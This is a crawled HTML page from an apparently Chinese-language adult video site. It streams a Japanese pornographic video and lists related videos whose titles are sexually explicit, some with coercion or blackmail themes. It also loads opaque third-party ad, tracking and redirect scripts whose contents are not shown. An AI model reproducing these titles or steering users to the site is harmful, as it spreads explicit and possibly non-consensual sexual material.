

--- FILE ---
content_type: text/html
request_url: http://043ss.com/play/index64541-0-0.html
body_size: 4185
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=64541;var seaplaylink="/play/index64541-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            SW998夫婦交換スワッピング。夫に見られながら他人棒にイカサレ興奮MAXの人妻たち
        </title>
        <meta name="keywords" content="SW998夫婦交換スワッピング。夫に見られながら他人棒にイカサレ興奮MAXの人妻たち" />
        <meta name="description" content="SW998夫婦交換スワッピング。夫に見られながら他人棒にイカサレ興奮MAXの人妻たち" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index4.html">
                    亚洲有码
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;SW998夫婦交換スワッピング。夫に見られながら他人棒にイカサレ興奮MAXの人妻たち
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250808/e5LjGMDV/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250808/e5LjGMDV/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250808/e5LjGMDV/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index24517-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241129-1/a208f2ef99761421f38c06f566b6b687.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MOND173崇拜哥像..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index30923-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250109-1/bbce7065f9ffee10e6e23d5894e8a8bb.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MDTM544いつでも..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index10475-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240805-1/f8edb81e957b5728d44546a5b767df4a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                游击访问爱好者的家！赤..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index25155-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241203-1/dcdaa1e9f8b4cd3d52fbd8e2cacf9a03.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                RCTD231脚碰到地..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index416-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20221019-1/f40db377175ccff59a449cfb05479917.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                学生寮のラグビー部員の..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index49570-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250512-1/587b65e7383589c8e09e9b0316449263.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                ADN-498 お父さ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index19736-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241016-1/bbafb8fc12464cf9260297f91f981635.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                ONSG083巨乳デリ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index13639-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240828-1/f8b3ceef05ff5054b540ac44692037e7.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                我威胁了绝对不想让公司..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index32851-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250122-1/9b0e05ad60b99b6b96071c6093a5a182.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                ABW258 逆NTR..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index18754-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241007-1/0b1477d81ac2862b29a8c9c0a7be8530.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                PPPD862 畢業後..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index30313-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250105-1/9d503ba2fd3e8b27a867defeaa51e17d.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                JUY868四六時中、..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index28429-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241224-1/0f78535ae6c38324f6d1e0083b1dd1b6.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                OFKU14653歳の..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"50f1561ca70347879e0bf87b93b5ef77","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>